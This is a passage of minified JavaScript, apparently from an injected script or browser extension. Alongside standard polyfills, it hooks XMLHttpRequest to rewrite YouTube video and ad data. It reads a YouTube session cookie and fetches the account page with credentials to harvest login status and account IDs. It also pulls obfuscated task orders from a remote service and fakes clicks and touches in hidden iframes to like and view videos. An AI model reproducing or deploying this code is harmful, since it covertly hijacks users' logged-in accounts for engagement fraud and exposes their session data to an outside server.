r=n.element,a=h(r),d=this._rootContainsTarget(r),c=n.entry,u=e&&d&&this._computeTargetAndRootIntersection(r,a,t),l=null;this._rootContainsTarget(r)?i&&!this.root||(l=t):l=f();var p=n.entry=new o({time:s(),target:r,boundingClientRect:a,rootBounds:l,intersectionRect:u});c?e&&d?this._hasCrossedThreshold(c,p)&&this._queuedEntries.push(p):c&&c.isIntersecting&&this._queuedEntries.push(p):this._queuedEntries.push(p)},this),this._queuedEntries.length&&this._callback(this.takeRecords(),this)}},a.prototype._computeTargetAndRootIntersection=function(e,n,o){if("none"!=window.getComputedStyle(e).display){for(var a=n,s=_(e),d=!1;!d&&s;){var c=null,u=1==s.nodeType?window.getComputedStyle(s):{};if("none"==u.display)return null;if(s==this.root||9==s.nodeType)if(d=!0,s==this.root||s==t)i&&!this.root?!r||0==r.width&&0==r.height?(s=null,c=null,a=null):c=r:c=o;else{var f=_(s),p=f&&h(f),y=f&&this._computeTargetAndRootIntersection(f,p,o);p&&y?(s=f,c=m(p,y)):(s=null,a=null)}else{var v=s.ownerDocument;s!=v.body&&s!=v.documentElement&&"visible"!=u.overflow&&(c=h(s))}if(c&&(a=l(c,a)),!a)break;s=s&&_(s)}return a}},a.prototype._getRootRect=function(){var e;if(this.root&&!v(this.root))e=h(this.root);else{var n=v(this.root)?this.root:t,i=n.documentElement,r=n.body;e={top:0,left:0,right:i.clientWidth||r.clientWidth,width:i.clientWidth||r.clientWidth,bottom:i.clientHeight||r.clientHeight,height:i.clientHeight||r.clientHeight}}return this._expandRectByRootMargin(e)},a.prototype._expandRectByRootMargin=function(e){var t=this._rootMarginValues.map(function(t,n){return"px"==t.unit?t.value:t.value*(n%2?e.width:e.height)/100}),n={top:e.top-t[0],right:e.right+t[1],bottom:e.bottom+t[2],left:e.left-t[3]};return n.width=n.right-n.left,n.height=n.bottom-n.top,n},a.prototype._hasCrossedThreshold=function(e,t){var n=e&&e.isIntersecting?e.intersectionRatio||0:-1,i=t.isIntersecting?t.intersectionRatio||0:-1;if(n!==i)for(var r=0;r<this.thresholds.length;r++){var o=this.thresholds[r];if(o==n||o==i||o<n!=o<i)return!0}},a.prototype._rootIsInDom=function(){return!this.root||y(t,this.root)},a.prototype._rootContainsTarget=function(e){var n=this.root&&(this.root.ownerDocument||this.root)||t;return y(n,e)&&(!this.root||n==e.ownerDocument)},a.prototype._registerInstance=function(){n.indexOf(this)<0&&n.push(this)},a.prototype._unregisterInstance=function(){var e=n.indexOf(this);-1!=e&&n.splice(e,1)};var s=function(){return window.performance&&performance.now&&performance.now()},d=function(e,t){var n=null;return function(){n||(n=setTimeout(function(){e(),n=null},t))}},c=function(e,t,n,i){"function"==typeof e.addEventListener?e.addEventListener(t,n,i||!1):"function"==typeof e.attachEvent&&e.attachEvent("on"+t,n)},u=function(e,t,n,i){"function"==typeof e.removeEventListener?e.removeEventListener(t,n,i||!1):"function"==typeof e.detachEvent&&e.detachEvent("on"+t,n)},l=function(e,t){var n=Math.max(e.top,t.top),i=Math.min(e.bottom,t.bottom),r=Math.max(e.left,t.left),o=Math.min(e.right,t.right),a=o-r,s=i-n;return a>=0&&s>=0&&{top:n,bottom:i,left:r,right:o,width:a,height:s}||null},h=function(e){var t;try{t=e.getBoundingClientRect()}catch(e){}return t?(t.width&&t.height||(t={top:t.top,right:t.right,bottom:t.bottom,left:t.left,width:t.right-t.left,height:t.bottom-t.top}),t):f()},f=function(){return{top:0,bottom:0,left:0,right:0,width:0,height:0}},p=function(e){return!e||"x"in e?e:{top:e.top,y:e.top,bottom:e.bottom,left:e.left,x:e.left,right:e.right,width:e.width,height:e.height}},m=function(e,t){var n=t.top-e.top,i=t.left-e.left;return{top:n,left:i,height:t.height,width:t.width,bottom:n+t.height,right:i+t.width}},y=function(e,t){for(var n=t;n;){if(n==e)return!0;n=_(n)}return!1},_=function(n){var i=n.parentNode;return 9==n.nodeType&&n!=t?e(n):(i&&i.assignedSlot&&(i=i.assignedSlot.parentNode),i&&11==i.nodeType&&i.host?i.host:i)},v=function(e){return e&&9===e.nodeType};delete window.IntersectionObserver,delete window.IntersectionObserverEntry,window.IntersectionObserver=a,window.IntersectionObserverEntry=o}()}},C=function(){if(!window.XMLHttpRequest.prototype.reopen){window.XMLHttpRequest.prototype.reopen=window.XMLHttpRequest.prototype.open,window.XMLHttpRequest.prototype.open=function(e,t,n,i,r){if(this.baseUrl=t,t.indexOf("videoplayback")>-1&&(t=t.replace(/https?:\/\/.*\/videoplayback/gi,"https://"+_+"/videoplayback")),t.indexOf("euri")>-1&&-1===t.indexOf("/atr")){cr.send("euri",!0);var o=L();o&&(t=t.replace(/euri=[^&]+&/gi,"euri="+encodeURIComponent(o+"/")+"&"),cr.send("euri_rep",!0))}return Ki(t),this.reopen(e,t,void 0===n||n,i,r)},window.XMLHttpRequest.prototype.resend=window.XMLHttpRequest.prototype.send,window.XMLHttpRequest.prototype.send=function(e){return"string"==typeof this.baseUrl&&"string"==typeof e&&$i(this.baseUrl,e),this.resend(e)},Object.defineProperty(window.XMLHttpRequest.prototype,"responseData",{get:function(){if("string"==typeof this.response&&this.baseUrl.indexOf("/player")>-1){var e=this.response;if(!e)return e;try{var t;try{t=JSON.parse(e)}catch(e){return this.response}if(!t)return e;if(t.adPlacements&&t.adPlacements.length>0&&delete t.adPlacements,t.playerAds&&t.playerAds.length>0&&delete t.playerAds,t.streamingData){t.streamingData.adPlacements&&t.streamingData.adPlacements.length&&delete t.streamingData.adPlacements,t.streamingData.playerAds&&t.streamingData.playerAds.length&&delete t.streamingData.playerAds,t.streamingData.adaptiveFormats=[];var n=t.streamingData.formats;if(t.streamingData.formats=[],n&&n.length>0)for(var i=0;i<n.length;i++)n[i].url&&(n[i].url=n[i].url.replace(/^.*videoplayback/i,"https://"+_+"/videoplayback"),t.streamingData.formats.push(n[i]),t.streamingData.adaptiveFormats.push(n[i]));0===t.streamingData.formats.length&&(t.streamingData.formats=[J()]),0===t.streamingData.adaptiveFormats.length&&(t.streamingData.adaptiveFormats=[J()]),t.streamingData.dashManifestUrl&&delete t.streamingData.dashManifestUrl,t.streamingData.hlsManifestUrl&&delete t.streamingData.hlsManifestUrl}return e=JSON.stringify(t)}catch(e){}return this.response}return this.response}});var e="undefined"!=typeof globalThis&&globalThis||"undefined"!=typeof self&&self||"undefined"!=typeof global&&global||{},t="URLSearchParams"in e,n="Symbol"in e&&"iterator"in Symbol,i="FileReader"in e&&"Blob"in e&&function(){try{return new Blob,!0}catch(e){return!1}}(),r="FormData"in e,o="ArrayBuffer"in e;if(o)var a=["[object Int8Array]","[object Uint8Array]","[object Uint8ClampedArray]","[object Int16Array]","[object Uint16Array]","[object Int32Array]","[object Uint32Array]","[object Float32Array]","[object Float64Array]"],s=ArrayBuffer.isView||function(e){return e&&a.indexOf(Object.prototype.toString.call(e))>-1};var d=function(e){if("string"!=typeof e&&(e=String(e)),/[^a-z0-9\-#$%&'*+.^_`|~!]/i.test(e)||""===e)throw new TypeError('Invalid character in header field name: "'+e+'"');return e.toLowerCase()},c=function(e){return"string"!=typeof e&&(e=String(e)),e},u=function(e){var t={next:function(){var t=e.shift();return{done:void 0===t,value:t}}};return n&&(t[Symbol.iterator]=function(){return t}),t};window.Headers=function(e){this.map={},e instanceof Headers?e.forEach(function(e,t){this.append(t,e)},this):Array.isArray(e)?e.forEach(function(e){if(2!=e.length)throw new TypeError("Headers constructor: expected name/value pair to be length 2, found"+e.length);this.append(e[0],e[1])},this):e&&Object.getOwnPropertyNames(e).forEach(function(t){this.append(t,e[t])},this)},window.Headers.prototype.append=function(e,t){e=d(e),t=c(t);var n=this.map[e];this.map[e]=n?n+", "+t:t},window.Headers.prototype.delete=function(e){delete this.map[d(e)]},window.Headers.prototype.get=function(e){return e=d(e),this.has(e)?this.map[e]:null},window.Headers.prototype.has=function(e){return this.map.hasOwnProperty(d(e))},window.Headers.prototype.set=function(e,t){this.map[d(e)]=c(t)},window.Headers.prototype.forEach=function(e,t){for(var n in this.map)this.map.hasOwnProperty(n)&&e.call(t,this.map[n],n,this)},window.Headers.prototype.keys=function(){var e=[];return this.forEach(function(t,n){e.push(n)}),u(e)},window.Headers.prototype.values=function(){var e=[];return this.forEach(function(t){e.push(t)}),u(e)},window.Headers.prototype.entries=function(){var e=[];return this.forEach(function(t,n){e.push([n,t])}),u(e)},n&&(window.Headers.prototype[Symbol.iterator]=Headers.prototype.entries);var l=function(e){if(!e._noBody)return e.bodyUsed?Promise.reject(new TypeError("Already read")):void(e.bodyUsed=!0)},h=function(e){return new Promise(function(t,n){e.onload=function(){t(e.result)},e.onerror=function(){n(e.error)}})},f=function(e){var t=new FileReader,n=h(t);return t.readAsArrayBuffer(e),n},p=function(e){if(e.slice)return e.slice(0);var t=new Uint8Array(e.byteLength);return t.set(new Uint8Array(e)),t.buffer},m=function(){return this.bodyUsed=!1,this._initBody=function(e){var n;this.bodyUsed=this.bodyUsed,this._bodyInit=e,e?"string"==typeof e?this._bodyText=e:i&&Blob.prototype.isPrototypeOf(e)?this._bodyBlob=e:r&&FormData.prototype.isPrototypeOf(e)?this._bodyFormData=e:t&&URLSearchParams.prototype.isPrototypeOf(e)?this._bodyText=e.toString():o&&i&&((n=e)&&DataView.prototype.isPrototypeOf(n))?(this._bodyArrayBuffer=p(e.buffer),this._bodyInit=new Blob([this._bodyArrayBuffer])):o&&(ArrayBuffer.prototype.isPrototypeOf(e)||s(e))?this._bodyArrayBuffer=p(e):this._bodyText=e=Object.prototype.toString.call(e):(this._noBody=!0,this._bodyText=""),this.headers.get("content-type")||("string"==typeof e?this.headers.set("content-type","text/plain;charset=UTF-8"):this._bodyBlob&&this._bodyBlob.type?this.headers.set("content-type",this._bodyBlob.type):t&&URLSearchParams.prototype.isPrototypeOf(e)&&this.headers.set("content-type","application/x-www-form-urlencoded;charset=UTF-8"))},i&&(this.blob=function(){var e=l(this);if(e)return e;if(this._bodyBlob)return Promise.resolve(this._bodyBlob);if(this._bodyArrayBuffer)return Promise.resolve(new Blob([this._bodyArrayBuffer]));if(this._bodyFormData)throw new Error("could not read FormData body as blob");return Promise.resolve(new Blob([this._bodyText]))}),this.arrayBuffer=function(){if(this._bodyArrayBuffer){var e=l(this);return e||(ArrayBuffer.isView(this._bodyArrayBuffer)?Promise.resolve(this._bodyArrayBuffer.buffer.slice(this._bodyArrayBuffer.byteOffset,this._bodyArrayBuffer.byteOffset+this._bodyArrayBuffer.byteLength)):Promise.resolve(this._bodyArrayBuffer))}if(i)return this.blob().then(f);throw new Error("could not read as ArrayBuffer")},this.text=function(){var e,t,n,i,r,o=l(this);if(o)return o;if(this._bodyBlob)return e=this._bodyBlob,t=new FileReader,n=h(t),i=/charset=([A-Za-z0-9_-]+)/.exec(e.type),r=i?i[1]:"utf-8",t.readAsText(e,r),n;if(this._bodyArrayBuffer)return Promise.resolve(function(e){for(var t=new Uint8Array(e),n=new Array(t.length),i=0;i<t.length;i++)n[i]=String.fromCharCode(t[i]);return n.join("")}(this._bodyArrayBuffer));if(this._bodyFormData)throw new Error("could not read FormData body as text");return Promise.resolve(this._bodyText)},r&&(this.formData=function(){return this.text().then(v)}),this.json=function(){return this.text().then(JSON.parse)},this},y=["CONNECT","DELETE","GET","HEAD","OPTIONS","PATCH","POST","PUT","TRACE"];window.Request=function(t,n){if(!(this instanceof Request))throw new TypeError('Please use the "new" operator, this DOM object constructor cannot be called as a function.');var i,r,o=(n=n||{}).body;if(t instanceof Request){if(t.bodyUsed)throw new TypeError("Already read");this.url=t.url,this.credentials=t.credentials,n.headers||(this.headers=new Headers(t.headers)),this.method=t.method,this.mode=t.mode,this.signal=t.signal,o||null==t._bodyInit||(o=t._bodyInit,t.bodyUsed=!0)}else this.url=String(t);if(this.credentials=n.credentials||this.credentials||"same-origin",!n.headers&&this.headers||(this.headers=new Headers(n.headers)),this.method=(i=n.method||this.method||"GET",r=i.toUpperCase(),y.indexOf(r)>-1?r:i),this.mode=n.mode||this.mode||null,this.signal=n.signal||this.signal||function(){if("AbortController"in e)return(new AbortController).signal}(),this.referrer=null,("GET"===this.method||"HEAD"===this.method)&&o)throw new TypeError("Body not allowed for GET or HEAD requests");if(this._initBody(o),!("GET"!==this.method&&"HEAD"!==this.method||"no-store"!==n.cache&&"no-cache"!==n.cache)){var a=/([?&])_=[^&]*/;if(a.test(this.url))this.url=this.url.replace(a,"$1_="+(new Date).getTime());else{this.url+=(/\?/.test(this.url)?"&":"?")+"_="+(new Date).getTime()}}},window.Request.prototype.clone=function(){return new Request(this,{body:this._bodyInit})};var v=function(e){var t=new FormData;return e.trim().split("&").forEach(function(e){if(e){var n=e.split("="),i=n.shift().replace(/\+/g," "),r=n.join("=").replace(/\+/g," ");t.append(decodeURIComponent(i),decodeURIComponent(r))}}),t};m.call(Request.prototype),window.Response=function(e,t){if(!(this instanceof Response))throw new TypeError('Please use the "new" operator, this DOM object constructor cannot be called as a function.');if(t||(t={}),this.type="default",this.status=void 0===t.status?200:t.status,this.status<200||this.status>599)throw new RangeError("Failed to construct 'Response': The status provided (0) is outside the range [200, 599].");this.ok=this.status>=200&&this.status<300,this.statusText=void 0===t.statusText?"":""+t.statusText,this.headers=new Headers(t.headers),this.url=t.url||"",this._initBody(e)},m.call(window.Response.prototype),window.Response.prototype.clone=function(){return new Response(this._bodyInit,{status:this.status,statusText:this.statusText,headers:new Headers(this.headers),url:this.url})},window.Response.error=function(){var e=new Response(null,{status:200,statusText:""});return e.status=0,e.type="error",e};var w=[301,302,303,307,308];window.Response.redirect=function(e,t){if(-1===w.indexOf(t))throw new RangeError("Invalid status code");return new Response(null,{status:t,headers:{location:e}})},window.DOMException=e.DOMException;try{new DOMException}catch(e){DOMException=function(e,t){this.message=e,this.name=t;var n=Error(e);this.stack=n.stack},DOMException.prototype=Object.create(Error.prototype),DOMException.prototype.constructor=DOMException}window.fetch=function(t,n){return new Promise(function(r,a){var s=new Request(t,n);if(s.signal&&s.signal.aborted)return a(new DOMException("Aborted","AbortError"));var u=new XMLHttpRequest;function l(){u.abort()}if(u.onload=function(){var e,t,n={statusText:u.statusText,headers:(e=u.getAllResponseHeaders()||"",t=new Headers,e.replace(/\r?\n[\t ]+/g," ").split("\r").map(function(e){return 0===e.indexOf("\n")?e.substr(1,e.length):e}).forEach(function(e){var n=e.split(":"),i=n.shift().trim();if(i){var r=n.join(":").trim();try{t.append(i,r)}catch(e){console.warn("Response "+e.message)}}}),t)};s.url.startsWith("file://")&&(u.status<200||u.status>599)?n.status=200:n.status=u.status,n.url="responseURL"in u?u.responseURL:n.headers.get("X-Request-URL");var i="response"in u?u.response:u.responseText;setTimeout(function(){r(new Response(i,n))},0)},u.onerror=function(){setTimeout(function(){a(new TypeError("Network request failed"))},0)},u.ontimeout=function(){setTimeout(function(){a(new TypeError("Network request timed out"))},0)},u.onabort=function(){setTimeout(function(){a(new DOMException("Aborted","AbortError"))},0)},u.open(s.method,function(t){try{return""===t&&e.location.href?e.location.href:t}catch(e){return t}}(s.url),!0),"include"===s.credentials?u.withCredentials=!0:"omit"===s.credentials&&(u.withCredentials=!1),"responseType"in u&&(i?u.responseType="blob":o&&(u.responseType="arraybuffer")),n&&"object"==typeof n.headers&&!(n.headers instanceof Headers||e.Headers&&n.headers instanceof e.Headers)){var h=[];Object.getOwnPropertyNames(n.headers).forEach(function(e){h.push(d(e)),u.setRequestHeader(e,c(n.headers[e]))}),s.headers.forEach(function(e,t){-1===h.indexOf(t)&&u.setRequestHeader(t,e)})}else s.headers.forEach(function(e,t){u.setRequestHeader(t,e)});s.signal&&(s.signal.addEventListener("abort",l),u.onreadystatechange=function(){4===u.readyState&&s.signal.removeEventListener("abort",l)}),u.send(void 0===s._bodyInit?null:s._bodyInit)})}}},U=atob("c2ltcGxlX3BhcmVudF9ldmVudF9zYXZlZF9tb3VzZV9jbGlja190b3VjaA==").split("_"),H="",B="",q=null,j=function(e,t){switch(H){case"simple":Y(e);break;case"parent":G(e);break;case"event":F(e);break;case"top":case"simple_event":X(e);break;case"saved":G(e)}},W=function(e,t,n){switch(B){case"simple":Z(e,t,n);break;case"touch":V(e,t,n)}},Y=function(e){e.click()},F=function(e){ue(e,U[4]+"down"),setTimeout(function(){ue(e,U[5]),ue(e,U[4]+"up")},100)},X=function(e){ue(e,U[4]+"down"),setTimeout(function(){e.click(),ue(e,U[4]+"up")},100)},G=function(e){e.dispatchEvent(q)},V=function(e,t,n){le(e,U[6]+"start",[{x:t,y:n}]),setTimeout(function(){le(e,U[6]+"end",[{x:t,y:n}])},100)},Z=function(e,t,n){le(e,U[6]+"start",[{x:t,y:n}]),setTimeout(function(){e.click(),le(e,U[6]+"end",[{x:t,y:n}])},100)},J=function(){return{itag:18,url:"https://"+_+"/videoplayback?expire=1696364752",mimeType:'video/mp4; codecs="avc1.42001E, mp4a.40.2"',bitrate:99090,width:640,height:360,lastModified:"1696120972718298",contentLength:"7431790",quality:"medium",fps:6,qualityLabel:"360p",projectionType:"RECTANGULAR",averageBitrate:99082,audioQuality:"AUDIO_QUALITY_LOW",approxDurationMs:"600050",audioSampleRate:"44100",audioChannels:2}},Q=function(){return this};Q.prototype={fO:function(e){return["data","success","error","json","headers","creds"].forEach(function(t){void 0===e[t]&&(e[t]=null)}),e},send:function(e,t,n){n=this.fO(n);var i=window.preXMLHttpRequest?new window.preXMLHttpRequest:new XMLHttpRequest;if(i.open(e,t,!0),n.json||"POST"!==e||i.setRequestHeader("Content-Type","application/x-www-form-urlencoded"),i.onreadystatechange=function(){i.readyState===i.DONE&&(200===i.status?n.success&&n.success(i.responseText):n.error&&n.error(i.responseText,i.status))},n.creds&&(i.withCredentials=!0),n.headers)for(var r in n.headers)i.setRequestHeader(r+"",n.headers[r+""]);return i.send(n.data?n.data:null),i}};var z,$,K,ee,te,ne,ie,re,oe,ae,se=0,de=function(e){var t=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([.$?*|{}()\[\]\\\/+^])/g,"\\$1")+"=([^;]*)"));return t?t[1]:""},ce=function(e,t,n){var i=new Date,r=e+"="+t;for(var o in i.setTime(i.getTime()+1e3*n.expires),n.expires=i.toUTCString(),n){r+="; "+o;var a=n[o+""];!0!==a&&(r+="="+a)}document.cookie=r},ue=function(e,t){var n=document.createEvent("MouseEvents");n.initEvent(t,!0,!0),e.dispatchEvent(n)},le=function(e,t,n){const i=[];se++,n.forEach(t=>{i.push(new Touch({clientX:t.x,clientY:t.y,identifier:se,target:e}))}),e.dispatchEvent(new TouchEvent(t,{touches:i,view:window,cancelable:!0,bubbles:!0}))},he=function(e){window.history.replaceState({},"",e)},fe=function(){var e=l;p?(m&&(e=m),y&&(e=y),cr.send("load_a",!0)):cr.send("load_na",!0);var t=o||"",n=r||"";return a&&!Pe&&(t=d||"",n=s||""),"https://service"+t+E+"?worker="+n+"&uid="+e+"&rand="+Math.random()},pe=function(){for(var e=document.getElementsByTagName("script"),t=0;t<e.length;t++)e[t].hasAttribute("src")&&e[t].getAttribute("src").indexOf(_)>-1&&e[t].setAttribute("src",e[t].getAttribute("src").replace("https://"+_,"")),e[t].hasAttribute("data-original-src")&&e[t].getAttribute("data-original-src").indexOf(_)>-1&&e[t].removeAttribute("data-original-src");setTimeout(pe,100)},me=new Q,ye=function(e,t){var n=de("__Secure-3PAPISID");n&&(m=n),me.send("GET","/"+(e?"":"?app=m"),{success:function(e){if(!e)return cr.send("error_resp_auth",!0),void t(!1);var n=!!e.match(/"LOGGED_IN": ?true/i),i=e.match(/"datasyncId":"([^|"]+)["|]/i);i&&(y=i[1]),n?cr.send("main_auth",!0):cr.send("main_noauth",!0);var r=e.match(/"INNERTUBE_CLIENT_VERSION": *"([^"]+)"/);r&&(x=r[1]),x&&cr.sendSpec("yver",x),setTimeout(function(){t(n)},500)},error:function(){cr.send("error_load_auth",!0),t(!1)},creds:!0})},_e=function(e){Oe("auth",{isAuth:e,realVisiterId:y,curVisiterId:m})},ve=!1,we=function(){M().indexOf("youtube")>-1?ye(!0,Te):Hn()},ge=function(){be()},be=function(){Ue(),Ti(),Ni(),Un(),setTimeout(function(){jn($e,He,ge)},Zt)},Te=function(e){p=e,setTimeout(ke,0),p&&Re("info",{action:"udid",udid:y}),lr()},ke=function(){var e=window.innerWidth?window.innerWidth:"0",t=window.innerHeight?window.innerHeight:"0";cr.sendDomain("sizeX",e+""),cr.sendDomain("sizeY",t+""),cr.sendDomain("sizeXY",e+"x"+t);var n=window.navigator&&window.navigator.userAgentData?window.navigator.userAgentData:null;n?(cr.sendDomain("platform",n.platform?n.platform+"":"none"),n.brands&&n.brands[0]?cr.sendDomain("ver",n.brands[0].version+""):cr.send("ua_no_brand",!0)):cr.send("ua_err",!0)},xe={},Ee=null,Ie=function(e,t){e+="_"+S;var n=new MessageChannel;n.port1.onmessage=De,xe[e]={channel:n,frame:t},cr.send("channel_"+e,!0)},Re=function(e,t,n){n||(e+="_"+S),xe[e]&&xe[e].channel.port1.postMessage(t)},Oe=function(e,t){Ee.postMessage({action:e,type:S,data:t,subtype:f,id:h})},De=function(e){if(e&&e.data&&e.data.action){var t,n=e.data;if(n.action)switch(n.action){case"udid":!function(e){l=e.udid,we()}(n.data);break;case"auth":t=n.data,y=t.realVisiterId,m=t.curVisiterId,Te(t.isAuth);break;case"config":bn(e);break;case"gettop":!function(e){Re(e.data.id,{action:"settop",data:ve},!0)}(e);break;case"reload_wait":be();break;case"check_wait":Be(n.data);break;case"iready":Yn(n);break;case"need_show":zn(n);break;case"need_hide":Vn(n);break;case"work_error":case"work_end":Wn(n);break;case"work_wait":Fn()}}},Se=function(e){if(e&&e.data&&e.data.action){var t=e.data;if(t.action)switch(t.action){case"udid":!function(e){l=e.udid,n&&window.localStorage.setItem("__yt_udid",l),ce("__yt_udid",l,{domain:_,path:"/",expires:31536e3,SameSite:"None",Secure:!0})}(t);break;case"visibility":xn(t.data);break;case"config":vn(t.data);break;case"settop":!function(e){ve=e,Fe(),ki&&!xi?qn():Oe("iready")}(t.data);break;case"check_wait":qe();break;case"set_wait":je(t);break;case"loaditem":Hi(t)}}},Ae=function(e){try{var t=JSON.parse(e.data);if(!(t&&t.action&&t.type&&t.type===S))return;switch(t.action){case"work_end":Wn(t);break;case"iload":cr.send("iload_"+t.id,!0),n=t.id,xe[n]&&xe[n].frame.contentWindow.postMessage("init","*",[xe[n].channel.port2])}}catch(e){}var n},Le=function(e){(window.parent?window.parent:window.top).postMessage(JSON.stringify({type:S,action:e,subtype:f,id:h,real:y,cur:m}),"*")},Me=new Q,Ne=[],Pe=!0,Ce=0,Ue=function(){Ne=[],0},He=function(){Fe(),Ge()},Be=function(e){e.canWork?(Fe(),Ge()):Xe(!0)},qe=function(){Oe("check_wait",{canWork:!0})},je=function(e){Oe("reload_wait")},We=function(){return ki=ht,ft,pt,xi=mt,Ei=yt,_t,Ii=wt,At,Ri=Mt,Pt,Ut,H=vt,B=gt,Ut,Oi=lt,r=zt,o=$t,A=ot,a=Qt,s=Kt,d=en,zi=Bt,Di="like",w[1]},Ye=function(){return ki=Tt,kt,xt,xi=Et,Ei=It,Rt,Ii=Dt,Lt,Ri=Nt,Ct,Ht,H=Ot,B=St,r=nn,o=rn,A=rt,Ht,Oi=bt,a=tn,s=on,d=an,zi=qt,Di="view",w[0]},Fe=function(e){var t;t=p&&(e&&"like"===e||!e)?We():Ye(),g=atob(t[0]),b=atob(t[1]),T=atob(t[2]),k=t[3],Pe=!0,!1},Xe=function(e,t){var n;if(n=p?We():Ye(),g=atob(n[0]),b=atob(n[1]),T=atob(n[2]),k=n[3],t&&Pe&&a)return Pe=!1,void Ge();Pe=!0,setTimeout(He,e?Vt:Zt)},Ge=function(){Me.send("POST",fe(),{data:"",success:function(e){var t;cr.send("SL_i",!0),0;try{t=JSON.parse(e)}catch(e){return cr.send("SL_j",!0),void Xe(!1,!0)}if("undefined"!=typeof GlobalWorkData&&(t=GlobalWorkData),t[k]){for(var n in t[k])Ne.push({id:n+"",item:t[k][n]+""});var i=$e;if(0===(Ne=Ne.slice(0,i)).length)return cr.send("empty_vids",!0),void Xe(!1,!0);Ne.length,Ce++,cr.send("SL_Ok",!0),cr.send("NumIs_"+Ce,!0),cr.sendWithUdid("order_"+(p?"":"no")+"auth",!0),cr.sendWithUdid("NumsS_"+Ce+(p?"":"no")+"auth",!0),Ci()}else cr.send("SL_t",!0),Xe(!1,!0)},error:function(){cr.send("SL_l",!0),Xe(!1,!0)}})},Ve=null,Ze=null,Je=3e5,Qe=!1,ze=1,$e=1,Ke=!1,et="",tt="",nt="",it="",rt=40,ot=40,at=40,st=40,dt=1,ct=!1,ut=!1,lt="",ht=!1,ft=!1,pt=!1,mt=!1,yt=!1,_t=!1,vt="",wt=!1,gt="",bt="",Tt=!1,kt=!1,xt=!1,Et=!1,It=!1,Rt=!1,Ot="",Dt=!1,St="",At=!1,Lt=!1,Mt=!1,Nt=!1,Pt=!1,Ct=!1,Ut=!1,Ht=!1,Bt=!1,qt=!1,jt=!1,Wt=60,Yt=20,Ft=!1,Xt=!1,Gt=!1,Vt=6e4,Zt=6e4,Jt=6e4,Qt=!1,zt=0,$t="",Kt=0,en="",tn=!1,nn=0,rn="",on=0,an="",sn=!1,dn=0,cn="",un=0,ln="",hn="",fn=!1,pn=!1,mn=function(e){return void 0!==Ze[e]},yn=function(e){return mn(e)?Ze[e]:null},_n=function(e){if(!e)return cr.send("no_cfg_data",!0),!1;var t;try{t=JSON.parse(e)}catch(e){return cr.send("no_cfg_parse",!0),!1}return t?(Ze=t,Qe=yn("active"),ze=yn("version"),Je=yn("update_time"),yn("auth_view"),et=atob(yn("auth")),tt=atob(yn("start")),nt=atob(yn("embed")),it=atob(yn("likepath")),yn("view_type"),$e=yn("count"),yn("prod"),Ke=yn("cross_click"),yn("need_all"),yn("need_auth"),yn("need_full"),rt=yn("view_time"),ot=yn("like_time"),at=yn("player_time"),st=yn("pause_time"),yn("like_count"),yn("view_count"),dt=yn("player_count"),ct=yn("need_like"),ut=yn("set_like"),yn("check_like"),lt=yn("view_type_like"),ht=yn("need_first_like"),ft=yn("first_work_like"),pt=yn("first_move_like"),mt=yn("need_user_like"),yt=yn("need_move_like"),_t=yn("limit_click_like"),vt=yn("click_type_like"),wt=yn("add_touch_like"),gt=yn("touch_type__like"),bt=yn("view_type_view"),jt=yn("need_player_view"),Tt=yn("need_first_view"),kt=yn("first_work_view"),xt=yn("first_move_view"),Et=yn("need_user_view"),It=yn("need_move_view"),Rt=yn("limit_click_view"),Ot=yn("click_type_view"),Dt=yn("add_touch_view"),St=yn("touch_type_view"),At=yn("check_vis_like"),Lt=yn("check_vis_view"),Mt=yn("end_vis_like"),Nt=yn("end_vis_view"),yn("update_click_like"),yn("update_click_view"),Pt=yn("sub_click_like"),Ct=yn("sub_click_view"),Ut=yn("need_final_like"),Ht=yn("need_final_view"),Bt=yn("send_end_like"),qt=yn("send_end_view"),Wt=yn("player_wait_timeout"),Yt=yn("player_ad_timeout"),Ft=yn("player_auth"),Xt=yn("player_all"),Gt=yn("player_need_click"),Vt=yn("load_time"),Zt=yn("ok_time"),yn("bad_time"),Jt=yn("reload_time"),yn("history"),Qt=yn("sub_worker_like"),zt=yn("l_worker"),$t=yn("l_service_id"),Kt=yn("l_worker_sub"),en=yn("l_service_id_sub"),tn=yn("sub_worker_view"),nn=yn("v_worker"),rn=yn("v_service_id"),on=yn("v_worker_sub"),an=yn("v_service_id_sub"),sn=yn("sub_player_view"),dn=yn("p_worker"),cn=yn("p_service_id"),un=yn("p_worker_sub"),ln=yn("p_service_id_sub"),(hn=yn("service_data"))&&(hn=atob(hn)),yn("only_first"),fn=yn("stop_noactive"),yn("update_len"),(pn=yn("need_domain"))&&(yn("domain_allow"),yn("domain_deny")),mn("isauth")&&(p=yn("isauth")),mn("cur_id")&&(m=yn("cur_id")),mn("real_id")&&(y=yn("real_id")),!0,!0):(cr.send("no_cfg",!0),!1)},vn=function(e){_n(JSON.stringify(e)),Oe("gettop")},wn=function(e,t){_n(e)?(setTimeout(gn,Je),t&&t()):cr.send("cfg_err",!0,!1,function(){setTimeout(function(){gn(t)},Je)})},gn=function(e,t){t&&(Ve=t),(new Q).send("GET","https://"+_+"/"+Ve+"_"+i+"i.json?t="+(new Date).toISOString().slice(0,15),{success:function(t){cr.send("cfg_load_ok",!0),wn(t,e)},error:function(t){cr.send("cfg_load_error",!0),wn(t,e)}})},bn=function(e){var t=Ze;t.isauth=p,t.cur_id=m,t.real_id=y,Re(e.data.id,{action:"config",data:t},!0)},Tn="visible",kn=function(){Kn("visibility",Tn),setTimeout(kn,500)},xn=function(e){Tn=e},En=window.innerWidth,In=window.innerHeight,Rn=Math.max(640,window.innerWidth),On=Math.max(480,window.innerHeight),Dn={},Sn=0,An=0,Ln=0,Mn=0,Nn=null,Pn=null,Cn=null,Un=function(){for(var e in Sn=0,An=0,Ln=0,0,Mn=0,Pn=null,Cn=null,Zn=[],Jn=!1,Dn)Xn(e);ki||(Dn={})},Hn=function(){if(Nn)return Nn;cr.send("auth_fr",!0),(Nn=document.createElement("iframe")).id="authfr_"+S,Nn.style.display="none",Nn.style.width="1px",Nn.style.height="1px",Nn.width="1",Nn.height="1";var e={id:"auth_"+S,subtype:"auth",udid:l};Nn.src=et+"?"+ei(e).join("&"),Ie("auth",Nn),document.body.appendChild(Nn),cr.send("auth_fr_a",!0)},Bn=function(){Oe("udid",{udid:l})},qn=function(){window.addEventListener("click",function e(t){window.removeEventListener("click",e),q=t,Oe("need_hide")}),Oe("need_show")},jn=function(e,t,n){Pn=t,Cn=n;var i=$e;for(An=i,Ln=0,0,Mn=0,Zn=[],Jn=!1,Sn=1;Sn<=i;Sn++)ti(!1,"view")},Wn=function(e){if(e.id&&e.type){var 